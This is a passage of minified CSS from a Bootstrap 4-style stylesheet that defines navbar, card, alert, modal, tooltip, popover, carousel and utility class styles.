.nav-link{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.5);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255,255,255,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,0.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;color:inherit;background-color:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,0.03);border-top:1px solid rgba(0,0,0,0.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-0.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:flex;flex-direction:column}.card-deck .card{margin-bottom:10px}@media (min-width: 576px){.card-deck{flex-flow:row wrap;margin-right:-10px;margin-left:-10px}.card-deck .card{display:flex;flex:1 0 0%;flex-direction:column;margin-right:10px;margin-bottom:0;margin-left:10px}}.card-group{display:flex;flex-direction:column}.card-group>.card{margin-bottom:10px}@media (min-width: 576px){.card-group{flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-img-top,.card-group>.card:first-child .card-header{border-top-right-radius:0}.card-group>.card:first-child .card-img-bottom,.card-group>.card:first-child .card-footer{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-img-top,.card-group>.card:last-child .card-header{border-top-left-radius:0}.card-group>.card:last-child .card-img-bottom,.card-group>.card:last-child .card-footer{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-img-top,.card-group>.card:only-child .card-header{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-img-bottom,.card-group>.card:only-child .card-footer{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width: 576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card{overflow:hidden}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion .card .card-header{margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:hover,a.badge-primary:focus{color:#fff;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:hover,a.badge-secondary:focus{color:#fff;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}a.badge-success:hover,a.badge-success:focus{color:#fff;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:hover,a.badge-info:focus{color:#fff;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:hover,a.badge-warning:focus{color:#212529;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:hover,a.badge-danger:focus{color:#fff;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:hover,a.badge-light:focus{color:#212529;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:hover,a.badge-dark:focus{color:#fff;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width 0.6s ease}@media screen and (prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:hover,.list-group-item:focus{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled){cursor:pointer}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:.75}button.close{padding:0;background-color:transparent;border:0;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border:1px solid rgba(0,0,0,0.1);border-radius:.25rem;box-shadow:0 0.25rem 0.75rem rgba(0,0,0,0.1);backdrop-filter:blur(10px);opacity:0}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,0.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -50px)}@media screen and (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-dialog-centered::before{display:block;height:calc(100vh - (.5rem * 2));content:""}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-dialog-centered::before{height:calc(100vh - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top .arrow,.bs-popover-auto[x-placement^="top"] .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{border-width:.5rem .5rem 0}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before{bottom:0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right .arrow,.bs-popover-auto[x-placement^="right"] .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{border-width:.5rem .5rem .5rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before{left:0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{left:1px;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom .arrow,.bs-popover-auto[x-placement^="bottom"] .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{border-width:0 .5rem .5rem .5rem}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before{top:0;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left .arrow,.bs-popover-auto[x-placement^="left"] .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{border-width:.5rem 0 .5rem .5rem}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before{right:0;border-left-color:rgba(0,0,0,0.25)}.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:0s .6s opacity}@media screen and (prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity 0.15s ease}@media screen and (prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity 0.6s ease}@media screen and (prefers-reduced-motion: reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none 